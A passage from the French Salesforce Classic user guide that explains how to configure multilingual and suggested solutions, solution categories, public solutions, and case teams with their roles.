Vous pouvez assurer le suivi des solutions traduites signalées comme étant dépassées en choisissant le rapport sur les solutions traduites. L'exécution de ce rapport permet également de répertorier le titre et les détails des solutions traduites. Vous pouvez également créer un rapport personnalisé pour les solutions multilingues à l'aide du type de rapport sur les solutions principales et traduites.

#### **Vues de liste**

Pour savoir quelles solutions traduites sont signalées comme étant dépassées et peuvent nécessiter une traduction, créez une vue de liste personnalisée dans l'onglet Solutions et entrez les critères de recherche suivants : « Dépassé égal à True ».

#### **Importation**

L'assistant d'importation de données comprend des options permettant d'importer des solutions principales et traduites, et de les associer.

Pour en savoir plus sur l'activation des solutions multilingues, reportez-vous à [Solutions multilingues activées](#page-2941-0) à la page 2936.

CONSULTER ÉGALEMENT : [Classement des solutions par catégorie](#page-2363-0)

[Création de solutions](#page-2359-0)

# Présentation des solutions suggérées

La fonction de suggestion de solutions affiche jusqu'à dix solutions pertinentes, susceptibles d'aider les utilisateurs et les clients à résoudre une requête particulière à partir de la page de détail d'une requête, du portail Client Salesforce ou du portail libre-service.

Les suggestions de solutions peuvent réduire les coûts liés au support en :

- **•** Réduisant le temps nécessaire aux représentants du support client pour résoudre les requêtes
- **•** Améliorant la productivité des représentants du support client en leur offrant un accès proactif à toutes les solutions de l'ensemble des requêtes
- **•** Permettant aux clients de résoudre et de clôturer leurs propres requêtes

Les solutions affichées ne sont pas uniquement obtenues via une recherche par mot-clé. Les variables suivantes sont entrées dans une formule qui indique automatiquement le degré de correspondance entre chaque solution et la requête en question :

- **•** Fréquence des mots dans toutes les solutions
- **•** Fréquence des mots dans des requêtes similaires avec des solutions associées
- **•** Proximité des mots-clés dans les solutions
- **•** Similarités des mots pour les requêtes à clôture automatique et les solutions jugées utiles par les utilisateurs du libre-service
- **•** Le nombre de requêtes supplémentaires associées à une solution

Activez les suggestions de solutions pour les éléments suivants :

#### **Onglet Requêtes**

L'option **Afficher les suggestions de solutions** de la page de détail de requête permet aux utilisateurs d'afficher la liste des solutions adaptées à leur requête. Si votre entreprise dispose de solutions multilingues, les résultats de la recherche renvoient les solutions dont la langue comporte les mots-clés recherchés. Néanmoins, les résultats de la recherche dans plusieurs langues risquent de ne pas être fiables car les termes recherchés d'une langue à l'autre sont traités différemment.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer les suggestions de solutions :

**•** Personnaliser l'application

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

Personnaliser l'application

#### **Portail Client et portail libre-service**

Les clients peuvent afficher les solutions adaptées à leur requête lorsqu'ils soumettent une requête ou visualisent des requêtes en ligne.

Les clients peuvent clôturer automatiquement leurs requêtes à l'aide des suggestions de solutions.

Lorsque les clients consignent de nouvelles requêtes ou cliquent sur le bouton **Afficher les suggestions de solutions** dans une requête existante du portail Client ou du portail libre-service, la liste des suggestions de solutions apparaît, y compris les solutions dans plusieurs langues pour les entreprises ayant activé les solutions multilingues. Lorsque les clients sélectionnent une solution dans la liste, ils peuvent répondre **Oui** à la question **Cette solution répond-elle à votre question ?** et sélectionner la raison pour laquelle ils ont clôturé leur requête. La requête sera clôturée avec une indication dans le champ de requête C1ôture par l'utilisateur du libre-service. Si le client clique sur **Non**, il revient à la liste des suggestions de solutions. Si aucune suggestion de solution n'est trouvée, la page Suggestions de solutions est omise et le client accède à sa requête.

#### **Règles et e-mails de réponse automatique aux requêtes**

Votre équipe de support peut aider les clients à résoudre leurs propres requêtes sans l'aide des représentants du support client. Créez simplement des réponses automatiques par e-mail pour les requêtes soumises par e-mail, via la fonction Web vers requête ou le portail libre-service. Dans le modèle d'e-mail de réponse automatique, insérez le champ de fusion de suggestions de solutions, {!Case\_Suggested\_Solutions}, qui fournit des e-mails sortants avec des liens directs vers l'objet et la description de chaque solution susceptible d'aider les clients à répondre à leurs demandes.



Remarque: L'envoi d'e-mails en masse en utilisant des modèles avec le champ de fusion de solutions suggérées peut prendre plusieurs minutes et n'est pas recommandé.

Le champ Clôture par l'utilisateur du libre-service, avec le champ Clôture lors de la création, peut être ajouté aux [présentations de page](#page-4112-0) de requête. Ces champs sont définis automatiquement par Salesforce et ne sont pas modifiables. Exécutez des rapports sur les champs Clôture par l'utilisateur du libre-service et Clôture lors de la création pour savoir comment les requêtes ont été clôturées.

- **•** Générez un rapport sur le champ Clôture par l'utilisateur du libre-service pour connaître le nombre de requêtes clôturées par les utilisateurs via des suggestions de solutions sur le portail libre-service.
- **•** Générez un rapport sur le champ Clôture lors de la création pour connaître le nombre de requêtes immédiatement enregistrées et clôturées après leur création par les représentants du support.

#### $\mathbf{z}$ Remarque:

- **•** Les solutions suggérées n'affichent pas les articles de [Salesforce Knowledge](#page-2367-0).
- **•** Les suggestions de solutions ne sont pas disponibles pour les solutions publiques, car leurs utilisateurs ne disposent pas d'une connexion authentifiée leur permettant de créer des requêtes ou d'y accéder.

#### CONSULTER ÉGALEMENT :

<span id="page-2937-0"></span>[Personnalisation des paramètres de support](#page-2745-0) [Présentation des solutions multilingues](#page-2934-0)

# Personnalisation des paramètres de solution

Pour personnaliser des paramètres de solution :

- **1.** Dans Configuration, saisissez *Paramètres de solution* dans la case Recherche rapide, puis sélectionnez **Paramètres de solution**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer la navigation dans les solutions pour activer l'exploration et la recherche des solutions par catégorie.

Ce paramètre active l'exploration des solutions dans l'onglet Solutions, le portail client et lors de la résolution d'une requête.

- **4.** Sélectionnez Activer les solutions multilingues pour permettre aux utilisateurs de [traduire des solutions](#page-2934-0) en plusieurs langues.
- **5.** Sélectionnez Activer la recherche de solutions multilingues dans le portail libre-service pour ajouter une liste déroulante de langues au portail libre-service qui restreint automatiquement les résultats de la recherche aux solutions correspondant à la langue de l'utilisateur du portail libre-service. Dans la liste déroulante de langues, les utilisateurs du portail libre-service peuvent choisir de rechercher des solutions dans une langue spécifique ou dans toute langue prise en charge par Salesforce.
- **6.** Sélectionnez Activer la recherche de solutions multilingues pour les solutions publiques pour ajouter une liste déroulante de langues aux solutions publiques pour permettre aux utilisateurs de sélectionner la langue de recherche de solutions. Dans la liste déroulante des langues, les utilisateurs des solutions publiques peuvent choisir de rechercher des solutions dans une langue spécifique ou dans toute langue prise en charge par Salesforce.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des paramètres de solution :

**•** Personnaliser l'application

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Ajout de solutions | 2933 clients

**7.** Sélectionnez Activer les solutions HTML pour créer et afficher les solutions au format HTML. Lorsqu'elles sont activées, les solutions s'affichent au format HTML dans Salesforce, les solutions publiques, le portail libre-service et le portail client Salesforce. L'utilisation des [solutions HTML](#page-2932-0) permet aux utilisateurs de formater facilement les détails de la solution en modifiant les polices et les couleurs, et en ajoutant des images et des liens hypertexte.

ATTENTION: Une fois que vous avez sélectionné l'option Activer les solutions HTML, vous ne pouvez pas la désactiver.

- **8.** Sélectionnez Récapitulatif des solutions pour afficher jusqu'à 150 caractères de la solution dans les résultats de recherche. Le fait de désactiver cette case à cocher supprime le récapitulatif des solutions des résultats.
- **9.** Sélectionnez Résumés de catégorie en ligne pour afficher jusqu'à 150 caractères du récapitulatif des catégories auxquelles la solution appartient dans les résultats de la recherche. Le fait de désactiver cette case à cocher supprime les résumés des résultats.

#### **10.** Cliquez sur **Enregistrer**.

11. Pour activer la navigation dans les solutions par clients des solutions publiques ou votre portail libre-service, reportez-vous à [Activation](#page-2943-0) [des solutions publiques](#page-2943-0) à la page 2938 et à [Activation des paramètres et fonctions du libre-service](#page-2546-0) à la page 2541.

En outre, vous pouvez personnaliser la catégorie supérieure accessible par les utilisateurs des solutions publiques et libre-service. Vous n'avez pas besoin de modifier ce paramètre si vous souhaitez que les clients voient toutes les catégories et solutions visibles dans le portail libre-service ou dans les solutions publiques.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

#### CONSULTER ÉGALEMENT :

<span id="page-2938-0"></span>[Classement des solutions par catégorie](#page-2363-0) [Gestion des catégories de solutions](#page-2940-0) [Solutions multilingues activées](#page-2941-0)

# Premiers pas avec les catégories

Procédez comme suit pour déployer des solutions avec succès :

**1.** Déterminez les catégories dont votre équipe du support a besoin.

Notez que vous pouvez également autoriser les clients à rechercher des solutions par catégorie, dans les solutions publiques et dans votre portail libre-service. Vous pouvez spécifier que les clients peuvent afficher des solutions uniquement dans une catégorie spécifique et ses catégories secondaires.

- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour  $\blacksquare$ les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **2.** Définissez vos catégories. Reportez-vous à [Définition de catégories de solutions](#page-2939-0) à la page 2934.
- **3.** Classez vos solutions par catégorie. Reportez-vous à [Classement des solutions par catégorie](#page-2363-0) à la page 2358. Les administrateurs et les utilisateurs autorisés à gérer les catégories peuvent classer les solutions par catégories, puis activer ces catégories pour l'ensemble de l'organisation.
- **4.** Créez un rapport personnalisé de type Catégories de solutions afin de vérifier que toutes les solutions sont correctement classées. Pour rechercher les solutions non classées par catégorie,

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des catégories de solutions :

**•** Gérer les catégories

utilisez des filtres de rapport avancés. Sélectionnez le champ Nom de catégorie et l'opérateur « égal », puis laissez le troisième champ vide. Les administrateurs et les utilisateurs autorisés à gérer les catégories peuvent créer des rapports de catégories de solutions, puis les activer pour l'ensemble de l'organisation.

- **5.** Activez la navigation dans les catégories de solutions pour l'onglet Solutions. Reportez-vous à [Personnalisation des paramètres de](#page-2937-0) [solution](#page-2937-0) à la page 2932.
- **6.** Activez la navigation dans les catégories de solutions pour les clients qui utilisent des solutions publiques et votre portail libre-service. Reportez-vous à [Activation des solutions publiques](#page-2943-0) à la page 2938 et [Activation des paramètres et fonctions du libre-service](#page-2546-0) à la page 2541.
- **7.** Spécifiez la catégorie de niveau supérieur accessible pour les clients qui utilisent des solutions publiques et votre portail libre-service. Cela permet de rendre certaines catégories accessibles uniquement pour le personnel interne.

Laissez ce paramètre vide si vous souhaitez que les clients affichent toutes les catégories et solutions visibles dans le portail libre-service ou dans les solutions publiques.

#### <span id="page-2939-0"></span>CONSULTER ÉGALEMENT :

[Gestion des catégories de solutions](#page-2940-0)

### Définition de catégories de solutions

Commencez par créer vos catégories de solutions. La catégorie Toutes les solutions est automatiquement créée en tant que solution au sommet de votre hiérarchie de solutions. Les utilisateurs ne peuvent pas ajouter de solutions à cette catégorie ni la traduire.

- **1.** Dans Configuration, saisissez *Catégories de solutions* dans la case Recherche rapide, puis sélectionnez **Catégories de solutions**.
- **2.** Cliquez sur **Ajouter une catégorie** pour créer une sous-catégorie au-dessous d'une catégorie spécifique.
- **3.** Saisissez le nom de la catégorie. Les noms de catégorie ne peuvent pas contenir de barre oblique inverse (\).
- **4.** Si vous le souhaitez, sélectionnez une autre catégorie principale. La catégorie principale est située directement au-dessus de cette catégorie dans la hiérarchie.
- **5.** Sélectionnez un ordre de tri pour les sous-catégories que vous créez dans cette catégorie.
	- **•** Choisissez Ordre alphabétique pour trier les sous-catégories dans l'ordre alphabétique.
	- **•** Choisissez Tri personnalisé pour trier les sous-catégories dans l'ordre que vous spécifiez. Reportez-vous à [Ajout et tri de](#page-2940-1) [sous-catégories](#page-2940-1) à la page 2935.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Une fois les catégories créées, regroupez-y les solutions. Reportez-vous à [Classement des solutions par catégorie](#page-2363-0) à la page 2358. Les administrateurs et les utilisateurs autorisés à gérer les catégories peuvent regrouper les solutions en catégories avant d'activer ces catégories pour l'ensemble de l'organisation.
- **8.** Une fois les solutions regroupées en catégories, activez l'exploration de catégories de solutions dans l'onglet Solutions. Reportez-vous à [Personnalisation des paramètres de solution](#page-2937-0) à la page 2932.
- **9.** Pour activer la navigation dans les catégories de solutions pour la base de connaissances publique ou votre portail Libre-service, reportez-vous à [Activation des solutions publiques](#page-2943-0) à la page 2938.

#### Modification et suppression de catégories

Dans la liste des catégories de solutions, vous pouvez :

**•** Cliquer sur **Modifier** pour changer le nom de catégorie, la catégorie principale ou l'ordre de tri.

**•** Cliquer sur **Suppr** pour supprimer la catégorie. Les solutions associées à la catégorie ne sont pas supprimées.

Remarque: Vous ne pouvez pas supprimer une catégorie utilisée par un portail client Salesforce. Pour plus d'informations, reportez-vous à [Activation de la connexion et des paramètres du portail client](#page-2487-0) à la page 2482.

<span id="page-2940-1"></span>**•** Cliquer sur le nom de la catégorie pour afficher ses détails.

#### Ajout et tri de sous-catégories

À partir de la page de détail de la catégorie, vous pouvez effectuer les opérations suivantes :

- **•** Cliquer sur **Nouveau** pour ajouter une sous-catégorie sous la catégorie.
- **•** Entrer un ordre de tri personnalisé pour les sous-catégories.
	- **1.** Modifier la catégorie pour définir l'ordre de tri des sous-catégories sur Tri personnalisé.
	- **2.** Entrer des numéros dans la colonne Commande pour spécifier l'ordre des sous-catégories.
	- **3.** Cliquez sur **Réorganiser**.

#### <span id="page-2940-0"></span>CONSULTER ÉGALEMENT :

[Classement des solutions par catégorie](#page-2363-0)

### Gestion des catégories de solutions

Créez des catégories de solutions afin que les utilisateurs puissent regrouper les solutions semblables. Une fois que vos solutions sont regroupées en catégories, vous pouvez les explorer et les rechercher par catégorie dans l'onglet Solutions ou lors de la résolution d'une requête. Les clients peuvent également parcourir des solutions par catégorie dans les solutions publiques, dans votre portail libre-service et dans le portail client.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

#### CONSULTER ÉGALEMENT :

[Premiers pas avec les catégories](#page-2938-0) [Définition de catégories de solutions](#page-2939-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des catégories de solutions :

**•** Gérer les catégories

# <span id="page-2941-0"></span>Solutions multilingues activées

Vous pouvez activer les solutions multilingues afin de permettre aux utilisateurs de traduire des solutions dans plusieurs langues.

# Préparation des solutions multilingues

Avant d'activer les solutions multilingues :

**•** Exécutez les rapports sur les solutions afin de localiser les solutions existantes déjà traduites que vous souhaitiez convertir en solutions traduites après l'activation des solutions multilingues.

Lorsque les solutions multilingues sont activées pour la première fois, toutes les solutions existantes deviennent automatiquement des solutions principales. Vous pouvez créer des solutions traduites à partir de solutions principales en associant une solution principale sans solution traduite à une solution principale d'une autre langue via le champ de recherche Solution principale.

**•** Traduisez les catégories de solutions existantes.

Les solutions traduites héritent des catégories de solutions de leur solution principale. Nous vous recommandons de traduire vos catégories de solutions avant d'activer les solutions multilingues, puis d'associer les solutions. Cela vous aidera à associer les solutions aux catégories appropriées.

### Solutions multilingues activées

Pour activer les solutions multilingues :

- **1.** Dans Configuration, saisissez *Paramètres de la solution* dans la case Recherche rapide, puis sélectionnez **Paramètres de la solution**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer les solutions multilingues.

Vous pouvez également sélectionner Activer la recherche de solutions multilingues dans le portail libre-service et Activer la recherche de solutions multilingues pour la base de connaissances publique pour permettre aux clients de consulter les résultats de recherche des solutions dans une langue précise ou dans toutes les langues prises en charge via une liste déroulante de langues.

- **4.** Cliquez sur **Enregistrer**.
- **5.** Personnalisez les présentations de page des solutions pour inclure les champs Titre de la solution principale, Détails de la solution principale et Dépassé, et la liste associée des solutions traduites. La liste de sélection Langue et les champs de recherche Solution principale sont automatiquement ajoutés aux présentations de page des solutions lorsque vous activez les solutions multilingues.
	- Conseil: Vous pouvez faciliter la traduction des pages de modification des solutions par les utilisateurs en configurant la section Informations détaillées sur deux colonnes et en positionnant les champs Titre de la solution principale et Détails de la solution principale côte à côte. Sous ces champs, placez les champs Titre de la solution et Détails de la solution côte à côte de sorte que les utilisateurs puissent comparer facilement les solutions principales et traduites. Notez que les champs Titre de la solution principale et Détails de la solution principale apparaissent uniquement sur la page de modification des solutions traduites.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer les solutions multilingues :

**•** Personnaliser l'application

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Ajout de solutions | 2937 clients

**6.** Définissez les paramètres de sécurité au niveau du champ du champ de recherche Solution principale de sorte qu'il soit modifiable pour les profils ou les ensembles d'autorisations ayant les autorisations « Créer » et « Modifier » sur les solutions.

Lorsque le champ de recherche de la solution principale est modifiable, les utilisateurs peuvent associer des solutions traduites aux solutions principales.

La sécurité au niveau du champ est disponible dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

**7.** Définissez les paramètres de sécurité au niveau du champ du champ de case à cocher Dépassé comme étant visibles pour tous les profils ou les ensembles d'autorisations ayant l'autorisation « Lire » sur les solutions.

La sécurité au niveau du champ est disponible dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

8. La méthode conseillée consiste à ajouter un champ personnalisé de zone de texte longue aux solutions, Commentaires sur la traduction, et de l'inclure dans les présentations de page des solutions afin que les utilisateurs puissent ajouter leurs commentaires au sujet de la traduction de la solution. Les utilisateurs doivent ajouter une date à leurs commentaires afin que d'autres utilisateurs puissent connaître la date d'ajout de chaque commentaire.

### Mise en œuvre des solutions multilingues

Après l'activation des solutions multilingues :

**•** Associez les solutions traduites existantes aux solutions principales appropriées.

Pour ce faire, vous pouvez utiliser le champ de recherche de solution principale ou encore exporter un rapport des solutions traduites existantes, puis importer ces solutions pour les associer à une solution principale. Pour chaque solution traduite importée, incluez le champ Solution ID de 15 à 18 caractères de sa solution principale dans une colonne de solution principale de votre fichier d'importation. Pour consulter le champ Solution ID des solutions principales, exécutez le rapport des solutions traduites. Si vous importez des solutions par erreur, vous pouvez les supprimer en masse pour les retirer de votre entreprise.

CONSULTER ÉGALEMENT :

[Présentation des solutions multilingues](#page-2934-0) [Classement des solutions par catégorie](#page-2363-0)

# <span id="page-2943-0"></span>Activation de solutions publiques

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Dans l'onglet Solutions, votre équipe du service clientèle peut créer des solutions utiles pour des utilisateurs externes à votre organisation. À l'aide du code HTML fourni par Salesforce, vous pouvez, avec l'aide de votre administrateur de site Web, ajouter au site une case et un bouton de recherche pour permettre à vos clients de rechercher des solutions. Cette fonctionnalité est appelée Solutions publiques.

Elle permet à vos clients de trouver les réponses aux questions les plus fréquentes, sans recourir au centre de support clients. Toutes les solutions dont le champ Statut est Révisé et le champ Visible dans la base de connaissances publique est activé sont disponibles en tant que solutions publiques, y compris toute pièce jointe aux solutions.

Les solutions publiques diffèrent d'un portail libre-service et d'un portail client Salesforce car les utilisateurs ne sont pas tenus à se connecter et à soumettre des requêtes, ils peuvent simplement rechercher des solutions. Pour plus d'informations sur le libre-service et le portail client, reportez-vous à [Configuration du libre-service](#page-2545-0) à la page 2540 et [Configuration de votre portail client](#page-2479-0) à la page 2474.

### Remarque:

- **•** Le bouton et la zone de recherche étant affichés dans un cadre, votre site Web doit prendre en charge les cadres pour que la recherche de solutions fonctionne.
- **•** Les solutions suggérées n'affichent pas les articles de [Salesforce Knowledge](#page-2367-0).

Pour activer l'accès aux solutions via le Web :

- **1.** Dans Configuration, saisissez *Solutions publiques* dans la case Recherche rapide, puis sélectionnez **Solutions publiques**.
- **2.** Cliquez sur **Modifier**.
- **3.** Activez la case Solutions publiques activées.
- **4.** Si votre organisation utilise des catégories de solutions, activez la case Activer la navigation dans les solutions pour permettre aux clients d'explorer les solutions par catégorie. Les catégories de solutions ne peuvent pas être traduites pour les solutions publiques.

Si les solutions multilingues sont activées pour votre organisation, vous pouvez ajouter aux solutions publiques une liste déroulante des langues pour permettre aux clients de choisir la langue de recherche de solutions. Pour plus d'informations, reportez-vous à [Personnalisation des paramètres de solution](#page-2937-0) à la page 2932.

**5.** Si l'exploration de catégories de solutions est activée, sélectionnez la catégorie supérieure accessible par les clients dans les solutions publiques. Les clients peuvent afficher toutes les solutions de cette catégorie et ses sous-catégories si elles sont désignées comme étant visibles dans la base de connaissances publique.

Laissez le champ Catégorie supérieure vide si vous souhaitez que les clients affichent toutes les solutions dans toutes les catégories lorsqu'elles sont visibles dans les solutions publiques.

- **6.** Au besoin, vous pouvez modifier l'aspect du cadre sur le site Web en indiquant la largeur de page maximale et la hauteur de page minimale.
- 7. Indiquez l'URL de votre page CSS dans URL de feuille de style. Le fichier CSS n'a pas besoin d'exister à ce stade. Vous pouvez télécharger un exemple de fichier qui servira de base ultérieurement ou utiliser votre propre fichier.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour autoriser l'accès aux solutions par le site Web :

**•** Personnaliser l'application

8. Vous avez la possibilité de modifier le terme ou la phrase désignant les solutions dans le cadre dans Autre terme. Indiquez la forme au singulier et au pluriel du terme.

#### **9.** Cliquez sur **Enregistrer**.

- **10.** Si besoin est, cliquez sur **Télécharger le fichier CSS exemple** pour vous procurer la feuille de style de Salesforce.
- **11.** Cliquez sur **Générer le code HTML**.
- **12.** Copiez le code HTML fourni et cliquez sur **Terminé.**
- **13.** Transmettez le code HTML (et le fichier CSS si vous l'avez téléchargé) à l'administrateur du site Web, pour qu'il soit ajouté au site de la manière suivante :
	- **•** Ajoutez le code HTML à la page Web.
	- **•** Personnalisez la feuille de style téléchargée.
	- **•** Hébergez la feuille de style dans un emplacement accessible par tous sur le serveur Web.

# Équipes et files d'attente de requêtes

Créez des équipes regroupant les personnes qui collaborent pour accélérer la résolution des requêtes et créez des files d'attente pour partager la charge de travail entre les équipes.

#### [Équipes de requêtes](#page-2944-0)

Les équipes de requête regroupent les personnes qui travaillent ensemble à la résolution d'une requête, par exemple un agent de support, un responsable du support et un responsable produit.

#### [Files d'attente](#page-2949-0)

Les files d'attente aident à définir la priorité des enregistrements, à les distribuer et à les attribuer aux équipes qui partagent des charges de travail. Vous pouvez accéder aux files d'attente à

<span id="page-2944-0"></span>partir des vues de listes, et les membres d'une file d'attente peuvent s'approprier de tout enregistrement placé dans une file d'attente. Les files d'attente sont disponibles pour des requêtes, des pistes, des commandes, des objets personnalisés, des contrats de service ou des versions d'article Knowledge.

# Équipes de requêtes

Les équipes de requête regroupent les personnes qui travaillent ensemble à la résolution d'une requête, par exemple un agent de support, un responsable du support et un responsable produit.

Si votre administrateur a configuré des équipes de requêtes, vous pouvez ajouter des personnes à la liste associée Équipe de requêtes dans les requêtes. Lors de l'ajout d'un membre d'équipe, dans les rôles prédéfinis, sélectionnez le rôle de la personne sur cette requête. Le rôle détermine le niveau d'accès à la requête, par exemple accès en lecture seule ou accès en lecture-écriture.

Vous pouvez ajouter des contacts à des équipes de requête, mais ils peuvent accéder aux requêtes uniquement lorsqu'ils sont activés en tant qu'utilisateurs du portail client attribués aux présentations de page de requête. Les utilisateurs de portail client ne peuvent pas mettre à jour les équipes de requête ni afficher les rôles de l'équipe de requête. Les équipes de requête ne sont pas disponibles pour le portail partenaire.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: Les administrateurs peuvent prédéfinir des équipes de requête pour vous permettre d'ajouter rapidement les personnes avec lesquelles vous travaillez fréquemment. Les administrateurs peuvent créer des règles de requête qui ajoutent des

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

équipes prédéfinies aux requêtes correspondant à des critères spécifiques. Ils peuvent également créer des alertes par e-mail qui informent les membres d'équipe lorsqu'une action est exécutée sur une requête.

Conseil: Pour filtrer la liste des requêtes lorsque vous êtes un membre d'équipe, sélectionnez **Mes équipes de requête**. Pour générer des rapports sur les équipes de requête auxquelles vous appartenez, exécutez un rapport de requête, puis sélectionnez **Requêtes de mon équipe** dans le filtre Afficher.

#### [Configuration d'équipes de requête](#page-2945-0)

Créez des équipes de requêtes afin de faciliter le regroupement des personnes qui travaillent ensemble pour résoudre des requêtes. Avant de créer des équipes de requête, définissez des rôles d'équipe.

#### [Création de rôles d'équipe de requête](#page-2946-0)

Avant de configurer ou de prédéfinir des équipes de requête, créez des rôles qui déterminent le niveau d'accès des membres d'équipe aux requêtes.

#### <span id="page-2945-0"></span>CONSULTER ÉGALEMENT :

[Files d'attente](#page-2949-0)

# Configuration d'équipes de requête

Créez des équipes de requêtes afin de faciliter le regroupement des personnes qui travaillent ensemble pour résoudre des requêtes. Avant de créer des équipes de requête, définissez des rôles d'équipe.

Pour permettre aux personnes de créer et d'utiliser des équipes de requête, ajoutez la liste associée Équipe de requête à des présentations de page de requête. Vous pouvez également créer des alertes par e-mail qui notifient les membres d'équipe des activités dans une requête, par exemple l'ajout d'un commentaire. De plus, si vous avez des équipes de requête prédéfinies, créez des règles d'attribution qui ajoutent des équipes requête correspondant à des critères spécifiques, par exemple lorsque les requêtes sont issues d'e-mails.

 $\mathbb{Z}$ 

Remarque: Les équipes de requêtes sont prises en compte dans l'espace de stockage maximal de votre organisation. Chaque membre d'équipe d'une requête représente 2 Ko d'espace de stockage.

CONSULTER ÉGALEMENT :

- [Équipes de requêtes](#page-2944-0)
- [Création de présentations de page](#page-4110-0)
- [Configuration de règles d'attribution](#page-2754-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer les équipes de requête :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

Pour ajouter des membres à une équipe :

**•** Autorisation de modification sur les requêtes

# <span id="page-2946-0"></span>Création de rôles d'équipe de requête

Avant de configurer ou de prédéfinir des équipes de requête, créez des rôles qui déterminent le niveau d'accès des membres d'équipe aux requêtes.

Vous pouvez créer un nombre illimité de rôles d'équipe de requête. Nous recommandons toutefois de limiter leur nombre à 20 afin de ne pas submerger les membres d'équipe.

- **1.** Dans Configuration, saisissez *Rôles d'équipe de requête* dans la case Recherche rapide, puis sélectionnez **Rôles d'équipe de requête**.
- **2.** Cliquez sur **Nouveau**, puis saisissez le nom du rôle.
- **3.** Dans Accès à la requête, sélectionnez le niveau d'accès du rôle aux requêtes.

#### **Lecture/Écriture**

Les membres peuvent afficher et modifier des requêtes et leur ajouter des enregistrements associés, des notes et des pièces jointes.

#### **Lecture seule**

Les membres peuvent afficher des requêtes et leur ajouter des enregistrements associés.

#### **Privé**

Les membres ne peuvent pas accéder aux requêtes.

**4.** Si vous souhaitez que les membres du rôle soient visibles pour les utilisateurs de portail client qui consultent les requêtes, sélectionnez **Visible dans le portail client**. Même si l'option Visible dans le portail client n'est pas sélectionnée, les utilisateurs de portail client qui sont ajoutés à des équipes de requête peuvent s'afficher dans les listes associées Équipe de requête.

#### **5.** Cliquez sur **Enregistrer**.

Remarque: Vous ne pouvez pas supprimer des rôles, mais vous pouvez cliquer sur **Remplacer** en regard d'un rôle que vous souhaitez remplacer dans toutes les requêtes. Si votre organisation a un seul rôle, vous ne pouvez pas le remplacer.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer les équipes de requête :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

Pour ajouter des membres à une équipe :

**•** Autorisation de modification sur les requêtes

Conseil: Les rôles ne changent pas l'accès d'un propriétaire à sa requête, qui est défini par défaut sur Lecture/écriture.

#### [Prédéfinition d'équipes de requête](#page-2947-0)

Après avoir défini les rôles de l'équipe de requête, vous pouvez prédéfinir des équipes de requêtes pour permettre aux agents d'ajouter rapidement les personnes avec lesquelles ils travaillent régulièrement sur les requêtes.

#### [Configuration d'alertes par e-mail pour des équipes de requête](#page-2948-0)

Créez des alertes par e-mail pour des équipes de requête afin d'informer les membres d'équipe de chaque création ou modification d'une requête.

### CONSULTER ÉGALEMENT :

[Équipes de requêtes](#page-2944-0) [Configuration d'équipes de requête](#page-2945-0)

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Équipes de requêtes | 2942 clients

# <span id="page-2947-0"></span>Prédéfinition d'équipes de requête

Après avoir défini les rôles de l'équipe de requête, vous pouvez prédéfinir des équipes de requêtes pour permettre aux agents d'ajouter rapidement les personnes avec lesquelles ils travaillent régulièrement sur les requêtes.

- **1.** Dans Configuration, saisissez *Équipes de requêtes prédéfinies* dans la case Recherche rapide, puis sélectionnez **Équipes de requêtes prédéfinies**.
- **2.** Cliquez sur **Nouveau**, puis saisissez le nom de l'équipe.
- **3.** Ajoutez des membres à l'équipe.
	- **a.** Choisissez un type de membre d'équipe : Utilisateur, Contact ou Utilisateur du portail client. Les contacts peuvent accéder aux requêtes uniquement lorsqu'ils sont activés en tant qu'utilisateurs du portail client et attribués à des présentations de page de requêtes.
	- **b.** Cliquez sur **Référence** (**Q**), puis sélectionnez un membre.
	- **c.** Choisissez un rôle pour le membre.
